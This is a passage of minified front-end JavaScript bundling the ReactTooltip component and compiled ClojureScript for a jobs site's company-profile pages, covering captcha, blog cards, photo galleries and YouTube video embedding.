b.setAttribute("data-react-tooltip","true");a.appendChild(b)}}}},{key:"mouseOnToolTip",value:function(){return this.state.show&&this.tooltipRef?(this.tooltipRef.matches||(this.tooltipRef.matches=this.tooltipRef.msMatchesSelector?this.tooltipRef.msMatchesSelector:this.tooltipRef.mozMatchesSelector),this.tooltipRef.matches(":hover")):!1}},{key:"getTargetArray",value:function(a){var b=[];if(a){a=a.replace(/\\/g,"\\\\").replace(/"/g,'\\"');var c='[data-tip][data-for\x3d"'.concat(a,'"]')}else c="[data-tip]:not([data-for])";
D(document.getElementsByTagName("*")).filter(function(a){return a.shadowRoot}).forEach(function(a){b=b.concat(D(a.shadowRoot.querySelectorAll(c)))});return b.concat(D(document.querySelectorAll(c)))}},{key:"bindListener",value:function(){var a=this,b=this.props,c=b.globalEventOff,d=b.isCapture;b=this.getTargetArray(b.id);b.forEach(function(b){null===b.getAttribute("currentItem")&&b.setAttribute("currentItem","false");a.unbindBasicListener(b);a.isCustomEvent(b)&&a.customUnbindListener(b)});this.isBodyMode()?
this.bindBodyListener(b):b.forEach(function(b){var c=a.isCapture(b),d=a.getEffect(b);a.isCustomEvent(b)?a.customBindListener(b):(b.addEventListener("mouseenter",a.showTooltip,c),b.addEventListener("focus",a.showTooltip,c),"float"===d&&b.addEventListener("mousemove",a.updateTooltip,c),b.addEventListener("mouseleave",a.hideTooltip,c),b.addEventListener("blur",a.hideTooltip,c))});c&&(window.removeEventListener(c,this.hideTooltip),window.addEventListener(c,this.hideTooltip,d));this.bindRemovalTracker()}},
{key:"unbindListener",value:function(){var a=this,b=this.props,c=b.id;b=b.globalEventOff;this.isBodyMode()?this.unbindBodyListener():this.getTargetArray(c).forEach(function(b){a.unbindBasicListener(b);a.isCustomEvent(b)&&a.customUnbindListener(b)});b&&window.removeEventListener(b,this.hideTooltip);this.unbindRemovalTracker()}},{key:"unbindBasicListener",value:function(a){var b=this.isCapture(a);a.removeEventListener("mouseenter",this.showTooltip,b);a.removeEventListener("mousemove",this.updateTooltip,
b);a.removeEventListener("mouseleave",this.hideTooltip,b)}},{key:"getTooltipContent",value:function(){var a=this.props,b=a.getContent;a=a.children;var c;b&&(c=Array.isArray(b)?b[0]&&b[0](this.state.originTooltip):b(this.state.originTooltip));return z(this.state.originTooltip,a,c,this.state.isMultiline)}},{key:"isEmptyTip",value:function(a){return"string"===typeof a&&""===a||null===a}},{key:"showTooltip",value:function(a,b){if(this.tooltipRef&&(!b||this.getTargetArray(this.props.id).some(function(b){return b===
a.currentTarget}))){var c=this.props,d=c.multiline,e=c.getContent,f=a.currentTarget.getAttribute("data-tip"),g=a.currentTarget.getAttribute("data-multiline")||d||!1;b=a instanceof window.FocusEvent||b;var h=!0;a.currentTarget.getAttribute("data-scroll-hide")?h="true"===a.currentTarget.getAttribute("data-scroll-hide"):null!=this.props.scrollHide&&(h=this.props.scrollHide);a&&a.currentTarget&&a.currentTarget.setAttribute&&a.currentTarget.setAttribute("aria-describedby",this.props.id||this.state.uuid);
var k=a.currentTarget.getAttribute("data-place")||this.props.place||"top",l=b&&"solid"||this.getEffect(a.currentTarget),m=a.currentTarget.getAttribute("data-offset")||this.props.offset||{};b=w(a,a.currentTarget,this.tooltipRef,k.split(",")[0],k,l,m);b.position&&this.props.overridePosition&&(b.position=this.props.overridePosition(b.position,a,a.currentTarget,this.tooltipRef,k,k,l,m));var n=b.isNewState?b.newState.place:k.split(",")[0];this.clearTimer();var p=a.currentTarget;b=this.state.show?p.getAttribute("data-delay-update")||
this.props.delayUpdate:0;var r=this;c=function(){r.setState({originTooltip:f,isMultiline:g,desiredPlace:k,place:n,type:p.getAttribute("data-type")||r.props.type||"dark",customColors:{text:p.getAttribute("data-text-color")||r.props.textColor||null,background:p.getAttribute("data-background-color")||r.props.backgroundColor||null,border:p.getAttribute("data-border-color")||r.props.borderColor||null,arrow:p.getAttribute("data-arrow-color")||r.props.arrowColor||null},customRadius:{tooltip:p.getAttribute("data-tooltip-radius")||
r.props.tooltipRadius||"3",arrow:p.getAttribute("data-arrow-radius")||r.props.arrowRadius||"0"},effect:l,offset:m,padding:p.getAttribute("data-padding")||r.props.padding,html:(p.getAttribute("data-html")?"true"===p.getAttribute("data-html"):r.props.html)||!1,delayShow:p.getAttribute("data-delay-show")||r.props.delayShow||0,delayHide:p.getAttribute("data-delay-hide")||r.props.delayHide||0,delayUpdate:p.getAttribute("data-delay-update")||r.props.delayUpdate||0,border:(p.getAttribute("data-border")?
"true"===p.getAttribute("data-border"):r.props.border)||!1,borderClass:p.getAttribute("data-border-class")||r.props.borderClass||"border",extraClass:p.getAttribute("data-class")||r.props["class"]||r.props.className||"",disable:(p.getAttribute("data-tip-disable")?"true"===p.getAttribute("data-tip-disable"):r.props.disable)||!1,currentTarget:p},function(){h&&r.addScrollListener(r.state.currentTarget);r.updateTooltip(a);e&&Array.isArray(e)&&(r.intervalUpdateContent=setInterval(function(){if(r.mount){var a=
z(f,"",r.props.getContent[0](),g);a=r.isEmptyTip(a);r.setState({isEmptyTip:a});r.updatePosition()}},e[1]))})};b?this.delayReshow=setTimeout(c,b):c()}}},{key:"updateTooltip",value:function(a){var b=this,c=this.state,d=c.delayShow;c=c.disable;var e=this.props,f=e.afterShow;e=e.disable;var g=this.getTooltipContent(),h=a.currentTarget||a.target;this.mouseOnToolTip()||this.isEmptyTip(g)||c||e||(d=this.state.show?0:parseInt(d,10),c=function(){if(Array.isArray(g)&&0<g.length||g){var c=!b.state.show;b.setState({currentEvent:a,
currentTarget:h,show:!0},function(){b.updatePosition(function(){c&&f&&f(a)})})}},this.delayShowLoop&&clearTimeout(this.delayShowLoop),d?this.delayShowLoop=setTimeout(c,d):(this.delayShowLoop=null,c()))}},{key:"listenForTooltipExit",value:function(){this.state.show&&this.tooltipRef&&this.tooltipRef.addEventListener("mouseleave",this.hideTooltip)}},{key:"removeListenerForTooltipExit",value:function(){this.state.show&&this.tooltipRef&&this.tooltipRef.removeEventListener("mouseleave",this.hideTooltip)}},
{key:"hideTooltip",value:function(a,b){var c=this,d=this.state.disable,e=(2<arguments.length&&void 0!==arguments[2]?arguments[2]:{isScroll:!1}).isScroll?0:this.state.delayHide,f=this.props,g=f.afterHide;f=f.disable;var h=this.getTooltipContent();!this.mount||this.isEmptyTip(h)||d||f||!(!b||this.getTargetArray(this.props.id).some(function(b){return b===a.currentTarget})&&this.state.show)||(a&&a.currentTarget&&a.currentTarget.removeAttribute&&a.currentTarget.removeAttribute("aria-describedby"),d=function(){var b=
c.state.show;c.mouseOnToolTip()?c.listenForTooltipExit():(c.removeListenerForTooltipExit(),c.setState({show:!1},function(){c.removeScrollListener(c.state.currentTarget);b&&g&&g(a)}))},this.clearTimer(),e?this.delayHideLoop=setTimeout(d,parseInt(e,10)):d())}},{key:"hideTooltipOnScroll",value:function(a,b){this.hideTooltip(a,b,{isScroll:!0})}},{key:"addScrollListener",value:function(a){a=this.isCapture(a);window.addEventListener("scroll",this.hideTooltipOnScroll,a)}},{key:"removeScrollListener",value:function(a){a=
this.isCapture(a);window.removeEventListener("scroll",this.hideTooltipOnScroll,a)}},{key:"updatePosition",value:function(a){var b=this,c=this.state,d=c.currentEvent,e=c.currentTarget,f=c.place,g=c.desiredPlace,h=c.effect;c=c.offset;var k=this.tooltipRef,l=w(d,e,k,f,g,h,c);l.position&&this.props.overridePosition&&(l.position=this.props.overridePosition(l.position,d,e,k,f,g,h,c));if(l.isNewState)return this.setState(l.newState,function(){b.updatePosition(a)});a&&"function"===typeof a&&a();k.style.left=
l.position.left+"px";k.style.top=l.position.top+"px"}},{key:"clearTimer",value:function(){this.delayShowLoop&&(clearTimeout(this.delayShowLoop),this.delayShowLoop=null);this.delayHideLoop&&(clearTimeout(this.delayHideLoop),this.delayHideLoop=null);this.delayReshow&&(clearTimeout(this.delayReshow),this.delayReshow=null);this.intervalUpdateContent&&(clearInterval(this.intervalUpdateContent),this.intervalUpdateContent=null)}},{key:"hasCustomColors",value:function(){var a=this;return!!(Object.keys(this.state.customColors).find(function(b){return"border"!==
b&&a.state.customColors[b]})||this.state.border&&this.state.customColors.border)}},{key:"render",value:function(){var a=this,c=this.state,d=c.extraClass,e=c.html,f=c.ariaProps,g=c.disable;c=c.uuid;var h=this.getTooltipContent(),k=this.isEmptyTip(h),l=this.props.disableInternalStyle?"":G(this.state.uuid,this.state.customColors,this.state.type,this.state.border,this.state.padding,this.state.customRadius);k="__react_component_tooltip"+" ".concat(this.state.uuid)+(!this.state.show||g||k?"":" show")+(this.state.border?
" "+this.state.borderClass:"")+" place-".concat(this.state.place)+" type-".concat(this.hasCustomColors()?"custom":this.state.type)+(this.props.delayUpdate?" allow_hover":"")+(this.props.clickable?" allow_click":"");g=this.props.wrapper;0>b.supportedWrappers.indexOf(g)&&(g=b.defaultProps.wrapper);d=[k,d].filter(Boolean).join(" ");return e?(e="".concat(h).concat(l?'\n\x3cstyle aria-hidden\x3d"true"\x3e'.concat(l,"\x3c/style\x3e"):""),J["default"].createElement(g,n({className:"".concat(d),id:this.props.id||
c,ref:function(b){return a.tooltipRef=b}},f,{"data-id":"tooltip",dangerouslySetInnerHTML:{__html:e}}))):J["default"].createElement(g,n({className:"".concat(d),id:this.props.id||c},f,{ref:function(b){return a.tooltipRef=b},"data-id":"tooltip"}),l&&J["default"].createElement("style",{dangerouslySetInnerHTML:{__html:l},"aria-hidden":"true"}),h)}}],[{key:"propTypes",get:function(){return{uuid:B["default"].string,children:B["default"].any,place:B["default"].string,type:B["default"].string,effect:B["default"].string,
offset:B["default"].object,padding:B["default"].string,multiline:B["default"].bool,border:B["default"].bool,borderClass:B["default"].string,textColor:B["default"].string,backgroundColor:B["default"].string,borderColor:B["default"].string,arrowColor:B["default"].string,arrowRadius:B["default"].string,tooltipRadius:B["default"].string,insecure:B["default"].bool,"class":B["default"].string,className:B["default"].string,id:B["default"].string,html:B["default"].bool,delayHide:B["default"].number,delayUpdate:B["default"].number,
delayShow:B["default"].number,event:B["default"].string,eventOff:B["default"].string,isCapture:B["default"].bool,globalEventOff:B["default"].string,getContent:B["default"].any,afterShow:B["default"].func,afterHide:B["default"].func,overridePosition:B["default"].func,disable:B["default"].bool,scrollHide:B["default"].bool,resizeHide:B["default"].bool,wrapper:B["default"].string,bodyMode:B["default"].bool,possibleCustomEvents:B["default"].string,possibleCustomEventsOff:B["default"].string,clickable:B["default"].bool,
disableInternalStyle:B["default"].bool}}},{key:"getDerivedStateFromProps",value:function(a,b){var c=b.ariaProps,d=E(a);return Object.keys(d).some(function(a){return d[a]!==c[a]})?k(k({},b),{},{ariaProps:d}):null}}]);return b}(J["default"].Component),r(Ic,"defaultProps",{insecure:!0,resizeHide:!0,wrapper:"div",clickable:!1}),r(Ic,"supportedWrappers",["div","span"]),r(Ic,"displayName","ReactTooltip"),Ic))||wa)||wa)||wa)||wa)||wa)||wa)||wa;p.exports=Af};
var Z9="wh.company.articles.subs",X$c="wh.company.jobs.db",Y$c="wh.company.jobs.events",$9="wh.company.jobs.subs",a$="wh.company.profile.events",b$="wh.company.profile.subs",c$=function(a){return $APP.cl.add_before_flush(a)},Z$c=function(a){return function(){return openVideoPlayer(a)}},$$c=function(a){switch(a){case "company-with-same-name-already-exists":return"A company with this name already exists. Please use a unique company name.";case "duplicate-user":return"A user with this email already exists. Please use a unique email address.";
case "missing-captcha-token":return"Please complete the security check before submitting.";case "invalid-turnstile-token":return"Security verification failed. Please try again.";case "failed-to-validate-turnstile-token":return"Unable to verify security check. Please try again.";default:return["An unknown error occurred (",$APP.l.j(a),"). Please contact support."].join("")}},aad=function(a){return["company-profile__create-profile__section-",$APP.l.j(a)].join("")},bad=function(a){switch(a instanceof
$APP.G?a.Fa:null){case "logo":return 1;case "name":return 1;case "description":return 2;case "industry-tag":return 3;case "funding-tag":return 3;case "size":return 3;case "founded-year":return 3;case "tech-tags":return 4;case "benefit-tags":return 5;default:return 99}},cad=function(){return function(a){a=$APP.h(a.target.checked)?1:null;a=new $APP.I(null,3,5,$APP.M,[$APP.OK,$APP.zj($APP.GG),a],null);return $APP.U.j?$APP.U.j(a):$APP.U.call(null,a)}},dad=function(a,b){return $APP.xkb(b,$APP.D([$APP.Rkb(a,
b)]))},ead=function(a,b){function c(k){$APP.zh(a,k);return $APP.zh(b,!0)}var f=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.gx],null)),g=["company-turnstile-",$APP.l.j($APP.Fk())].join("");return function(){return $APP.h(f)?new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.Q,g,$APP.sB,function(k){return $APP.h($APP.h(k)?$APP.h(f)?window.turnstile:f:k)?window.turnstile.render(k,{sitekey:f,callback:c}):null}],null)],null):null}},fad=function(a,b){b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,
b):b;b=$APP.F.h(b,$APP.fB);a=$APP.kB.j(a);var c=$APP.M;var f=$APP.Bl.h(", ",new $APP.I(null,3,5,$APP.M,[[$APP.l.j(a),"\x26w\x3d380\x26h\x3d150 380w"].join(""),[$APP.l.j(a),"\x26w\x3d756\x26h\x3d300 756w"].join(""),[$APP.l.j(a),"\x26w\x3d960\x26h\x3d300 960w"].join("")],null));return new $APP.I(null,2,5,c,[$APP.bB,$APP.Bi([$APP.dFa,f,$APP.cB,[$APP.l.j(a),"\x26w\x3d960\x26h\x3d150"].join(""),$APP.fB,b,$APP.vab,"(min-width: 1008px) 360px, calc(100vw - 36px)"])],null)},gad=function(a){var b=null!=a&&
(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.kG);var c=$APP.F.h(b,$APP.YE),f=$APP.F.h(b,$APP.ZG),g=$APP.F.h(b,$APP.Wl),k=$APP.F.h(b,$APP.XE),m=$APP.F.h(b,$APP.aF),n=$APP.F.h(b,$APP.qx),t=$APP.F.h(b,$APP.PJ),u=$APP.F.h(b,$APP.jJ),w=$APP.F.h(b,$APP.Q);b=$APP.h(b)?$APP.kf($APP.fl.h(b,$APP.Q)):b;return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["card","card--blog",$APP.h(b)?"blog-card--skeleton":null]))],null),$APP.h(b)?new $APP.I(null,1,5,$APP.M,
[$APP.n4a],null):$APP.qB.da(new $APP.I(null,2,5,$APP.M,[$APP.n4a,$APP.jB(fad,c,new $APP.e(null,1,[$APP.fB,"Blog hero image"],null))],null),$APP.eF,$APP.D([$APP.Q,w])),$APP.h(b)?new $APP.I(null,3,5,$APP.M,[$APP.hL,new $APP.I(null,1,5,$APP.M,[$APP.iP],null),new $APP.I(null,4,5,$APP.M,[$APP.IM,new $APP.I(null,1,5,$APP.M,[$APP.rB],null),new $APP.I(null,1,5,$APP.M,[$APP.rB],null),new $APP.I(null,1,5,$APP.M,[$APP.rB],null)],null)],null):new $APP.I(null,6,5,$APP.M,[$APP.hL,$APP.qB.da(new $APP.I(null,2,5,
$APP.M,[$APP.iP,n],null),$APP.eF,$APP.D([$APP.Q,w])),$APP.qB.da(new $APP.I(null,2,5,$APP.M,[$APP.v8a,t],null),$APP.eF,$APP.D([$APP.Q,w])),$APP.qB.da(new $APP.I(null,8,5,$APP.M,[$APP.z3a,u," | ",k," min read | ",m," ",$APP.Cq(m,"boost")],null),$APP.eF,$APP.D([$APP.Q,w])),new $APP.I(null,3,5,$APP.M,[$APP.RE,$APP.xx,$APP.Dh.h(function(x){return $APP.H.aa(x,$APP.rx,$APP.Lw.da($APP.Dx,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.qn,$APP.OA.j(x)],null)])))},g)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.h((0,$APP.W)(new $APP.I(null,
3,5,$APP.M,[$APP.NUa,a,f],null)))?new $APP.I(null,5,5,$APP.M,[$APP.qB,new $APP.I(null,2,5,$APP.M,[$APP.Qdb,"Edit"],null),$APP.kP,$APP.Q,w],null):null,$APP.h((0,$APP.W)(new $APP.I(null,3,5,$APP.M,[$APP.Gdb,a,f],null)))?new $APP.I(null,2,5,$APP.M,[$APP.Idb,"unpublished"],null):null],null)],null)],null)},had=function(a,b){return function(){return openPhotoGallery(a,$APP.Al($APP.Fo.h($APP.Al,b)))}},iad=function(a){return $APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.Vv,$APP.OA],null))},jad=function(a){return $APP.sS($APP.Wv.j(a))},
kad=function(a){var b=new $APP.e(null,3,[$APP.OA,$APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.Vv,$APP.OA],null)),$APP.vE,12,$APP.wE,$APP.sS($APP.Wv.j(a))],null);return $APP.pC(a,$APP.vtb,b)},lad=function(a){var b=$APP.E(a,0,null);a=$APP.E(a,1,null);return $APP.B.h(b,$APP.wC)?$APP.qS(6):$APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.HG,$APP.HG],null))},mad=function(a){a=$APP.ai(a,new $APP.I(null,3,5,$APP.M,[$APP.HG,$APP.wT,$APP.Hx],null));return $APP.h(a)?a:0},nad=function(a){return $APP.tS(12,a)},oad=function(a){return $APP.bl.j(a)},
pad=function(a){return $APP.ipb(a)},qad=function(a){return $APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.Vv,$APP.OA],null))},rad=function(a,b,c){a=$APP.h(a)?a:b;return $APP.h(a)?null==c?!0:c:a},vad=function(a){var b=rad($APP.Zt(a),$APP.Yt(a),$APP.ai(a,new $APP.I(null,2,5,$APP.M,[sad,tad],null)));b=$APP.h(b)?null:!0;return new $APP.I(null,2,5,$APP.M,[$APP.Urb,new $APP.e(null,5,[$APP.OA,qad(a),$APP.vE,12,$APP.wE,$APP.sS($APP.Wv.j(a)),$APP.ZG,b,$APP.uT,uad],null)],null)},wad=function(a){return $APP.H.aa(a,
tad,!0)},xad=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);return new $APP.e(null,2,[$APP.ju,new $APP.I(null,2,5,$APP.M,[$APP.Adb,new $APP.e(null,1,["page",1],null)],null),$APP.V,$APP.im.aa(a,tad,$APP.Qd)],null)},yad=function(a){return sad.j(a)},zad=function(a){return qad(a)},Aad=function(a){return $APP.sS($APP.Wv.j(a))},Bad=function(a){var b=$APP.E(a,0,null),c=$APP.E(a,1,null);a=$APP.E(a,2,null);return rad(b,c,tad.j(a))},Cad=function(a){var b=$APP.E(a,
0,null),c=$APP.E(a,1,null);a=$APP.E(a,2,null);b=$APP.ai(b,new $APP.I(null,2,5,$APP.M,[$APP.GG,$APP.GG],null));b=null==b?null:$APP.Dh.h(function(f){return $APP.H.aa(f,$APP.QG,$APP.LG($APP.pu.j(f),$APP.Bt.j(f)))},b);return null==b?null:$APP.mS(c,a,b)},Dad=function(a){a=$APP.ai(a,new $APP.I(null,3,5,$APP.M,[$APP.GG,$APP.wT,$APP.Hx],null));return $APP.h(a)?a:0},Ead=function(a){return $APP.tS(12,a)},Fad=function(a){return $APP.bl.j(a)},Gad=function(a){return $APP.ipb(a)},d$=function(a){return $APP.ai(a,
new $APP.I(null,2,5,$APP.M,[$APP.Vv,$APP.OA],null))},e$=function(a){return $APP.tT($APP.vt.j($APP.qC(a,$APP.vt,new $APP.e(null,1,[$APP.OA,d$(a)],null))))},Had=function(){if("undefined"!==typeof PhotoSwipe)return null;loadJavaScript("pswp/photoswipe.min.js");return loadJavaScript("pswp/photoswipe-ui-default.min.js")},Iad=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);return new $APP.e(null,1,[$APP.iO,new $APP.e(null,2,[$APP.Hw,$APP.bl.j(e$(a)),$APP.Mt,$APP.Xv.j(a)],
null)],null)},Jad=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);return new $APP.e(null,1,[$APP.ju,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.lL],null),new $APP.I(null,2,5,$APP.M,[$APP.Qtb,new $APP.e(null,1,[$APP.mU,$APP.Q.j(e$(a))],null)],null))],null)},Kad=function(a){return $APP.H.aa(a,$APP.ST,!0)},Mad=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;$APP.F.h(a,$APP.V);$APP.E(b,0,null);b=$APP.E(b,1,null);return new $APP.e(null,1,
[$APP.ju,new $APP.I(null,2,5,$APP.M,[Lad,b],null)],null)},Nad=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);return new $APP.e(null,2,[$APP.V,$APP.H.aa(a,$APP.ST,!1),$APP.ju,new $APP.I(null,2,5,$APP.M,[$APP.UJ,$APP.ZC($APP.Qt.j(b))],null)],null)},Qad=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);var c=e$(a);return new $APP.e(null,2,[$APP.V,$APP.Sl(a,new $APP.I(null,2,5,
$APP.M,[f$,$APP.ST],null),!1),$APP.Sw,new $APP.e(null,4,[$APP.qu,$APP.wS(new $APP.I(null,3,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.mJ,new $APP.I(null,3,5,$APP.M,[$APP.Pt,$APP.hB,$APP.iB],null)],null),$APP.Q,$APP.OA],null)),$APP.su,new $APP.e(null,1,[$APP.vS,new $APP.e(null,2,[$APP.Q,$APP.Q.j(c),$APP.mJ,$APP.sg.h($APP.mJ.j(c),$APP.qj(b,new $APP.I(null,3,5,$APP.M,[$APP.Pt,$APP.hB,$APP.iB],null)))],null)],null),$APP.Ep,new $APP.I(null,1,5,$APP.M,[Oad],null),$APP.Fp,new $APP.I(null,1,5,$APP.M,[Pad],
null)],null)],null)},Rad=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);b=$APP.vS.j($APP.sC.j(b));return new $APP.e(null,1,[$APP.ju,new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,1,[$APP.OA,$APP.OA.j(b)],null),$APP.eU,new $APP.e(null,1,[$APP.vt,b],null)],null)],null)},Sad=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var c=$APP.E(b,0,null);b=e$(a);a=$APP.im.aa(b,$APP.mJ,function(f){return $APP.Th($APP.uj([c]),
f)});return new $APP.e(null,2,[$APP.ju,new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,1,[$APP.OA,$APP.OA.j(b)],null),$APP.Ysb,new $APP.e(null,1,[$APP.vt,a],null)],null),$APP.Sw,new $APP.e(null,3,[$APP.qu,$APP.wS(new $APP.I(null,3,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.mJ,new $APP.I(null,3,5,$APP.M,[$APP.Pt,$APP.hB,$APP.iB],null)],null),$APP.Q,$APP.OA],null)),$APP.su,new $APP.e(null,1,[$APP.vS,new $APP.e(null,2,[$APP.Q,$APP.Q.j(b),$APP.mJ,$APP.mJ.j(a)],null)],null),$APP.Fp,new $APP.I(null,
2,5,$APP.M,[$APP.UJ,"There was an error deleting the photo"],null)],null)],null)},Tad=function(a){a=$APP.Ad(a);if($APP.yb(a.Cc,"youtube.com")||$APP.yb(a.Cc,"youtu.be")){var b=a.Fc.get("v");return $APP.h(b)?b:$APP.lg(a.getPath(),a.getPath().lastIndexOf("/")+1)}return null},Uad=function(a,b){return $APP.Sh(function(c){return $APP.pj.h(b,g$.j(c))},a)},Xad=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);return new $APP.e(null,1,[$APP.OB,new $APP.e(null,
6,[$APP.Up,$APP.gua,$APP.Wp,["https://noembed.com/embed?url\x3dhttps://www.youtube.com/watch?v\x3d",$APP.l.j(b)].join(""),$APP.Qp,(0,$APP.Zp)(new $APP.e(null,1,[$APP.$p,!0],null)),$APP.bq,1E4,$APP.Ep,new $APP.I(null,2,5,$APP.M,[Vad,b],null),$APP.Fp,new $APP.I(null,2,5,$APP.M,[Wad,b],null)],null)],null)},Zad=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var c=$APP.E(b,0,null),f=$APP.E(b,1,null);b=e$(a);return new $APP.e(null,1,[$APP.ju,new $APP.I(null,
2,5,$APP.M,[Yad,$APP.jh(function(g){return $APP.B.h(c,g$.j(g))?$APP.fl.h($APP.H.aa(g,$APP.Jp,$APP.qx.j(f)),$APP.eC):null},$APP.sL.j(b))],null)],null)},$ad=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);var c=$APP.E(b,0,null);$APP.E(b,1,null);b=e$(a);a=$APP.Dh.h(function(f){return $APP.B.h(c,g$.j(f))?$APP.fl.h(f,$APP.eC):f},$APP.sL.j(b));return new $APP.e(null,1,[$APP.zM,new $APP.I(null,2,5,$APP.M,[new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,
1,[$APP.OA,$APP.OA.j(b)],null),$APP.eU,new $APP.e(null,1,[$APP.vt,new $APP.e(null,1,[$APP.sL,a],null)],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.UJ,"This video title could not be fetched"],null)],null)],null)},dbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);var c=Tad(b);if($APP.h(c)){b=e$(a);var f=$APP.sL.j(b);if($APP.h($APP.jh(function(k){return $APP.B.h(c,g$.j(k))},f)))return new $APP.e(null,1,[$APP.V,a],null);var g=["https://img.youtube.com/vi/",
$APP.l.j(c),"/hqdefault.jpg"].join("");a=$APP.sg.h(f,new $APP.e(null,2,[g$,c,$APP.jU,g],null));f=$APP.sg.h(f,new $APP.e(null,3,[g$,c,$APP.jU,g,$APP.eC,!0],null));return new $APP.e(null,2,[$APP.Sw,new $APP.e(null,3,[$APP.qu,$APP.wS(new $APP.I(null,1,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.sL,new $APP.I(null,3,5,$APP.M,[$APP.esb,$APP.jU,$APP.Jp],null)],null)],null)),$APP.su,new $APP.e(null,1,[$APP.vS,new $APP.e(null,2,[$APP.Q,$APP.Q.j(b),$APP.sL,$APP.gq($APP.mq,a)],null)],null),$APP.Fp,new $APP.I(null,
2,5,$APP.M,[abd,c],null)],null),$APP.zM,new $APP.I(null,2,5,$APP.M,[new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,1,[$APP.OA,$APP.OA.j(b)],null),$APP.eU,new $APP.e(null,1,[$APP.vt,new $APP.e(null,1,[$APP.sL,f],null)],null)],null),new $APP.I(null,2,5,$APP.M,[bbd,c],null)],null)],null)}return new $APP.e(null,1,[$APP.V,$APP.H.aa(a,$APP.ktb,cbd)],null)},ebd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var c=$APP.F.h(a,$APP.V);a=$APP.E(b,0,null);$APP.E(b,1,null);
b=e$(c);a=Uad($APP.sL.j(b),a);return new $APP.e(null,1,[$APP.zM,new $APP.I(null,2,5,$APP.M,[new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,1,[$APP.OA,$APP.OA.j(b)],null),$APP.eU,new $APP.e(null,1,[$APP.vt,new $APP.e(null,1,[$APP.sL,a],null)],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.UJ,"This video could not be added"],null)],null)],null)},fbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);var c=null!=b&&(b.ca&64||$APP.p===
b.ea)?$APP.N.h($APP.O,b):b,f=$APP.F.h(c,g$);$APP.F.h(c,$APP.jU);$APP.F.h(c,$APP.Jp);b=e$(a);a=$APP.Dh.h(function(g){return $APP.B.h(g$.j(g),f)?c:g},$APP.sL.j(b));return new $APP.e(null,2,[$APP.ju,new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,1,[$APP.OA,$APP.OA.j(b)],null),$APP.eU,new $APP.e(null,1,[$APP.vt,new $APP.e(null,1,[$APP.sL,a],null)],null)],null),$APP.Sw,new $APP.e(null,3,[$APP.qu,$APP.wS(new $APP.I(null,1,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.sL,new $APP.I(null,3,5,$APP.M,
[$APP.esb,$APP.jU,$APP.Jp],null)],null)],null)),$APP.su,new $APP.e(null,1,[$APP.vS,new $APP.e(null,2,[$APP.Q,$APP.Q.j(b),$APP.sL,$APP.gq($APP.mq,a)],null)],null),$APP.Fp,new $APP.I(null,2,5,$APP.M,[$APP.UJ,"There was an error updating your video"],null)],null)],null)},gbd=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);a=e$(a);b=Uad($APP.sL.j(a),b);return new $APP.e(null,2,[$APP.ju,new $APP.I(null,5,5,$APP.M,[$APP.xM,$APP.vt,new $APP.e(null,
